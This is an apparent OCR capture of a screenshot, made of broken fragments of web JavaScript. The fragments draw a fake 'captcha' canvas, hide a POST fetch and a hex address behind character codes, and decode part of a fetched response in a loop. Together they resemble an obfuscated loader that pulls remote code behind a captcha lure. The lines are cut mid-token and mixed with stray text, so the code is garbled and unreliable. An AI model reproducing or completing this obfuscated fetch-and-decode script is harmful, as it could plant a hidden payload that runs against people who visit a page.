
-27
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
, 2 cores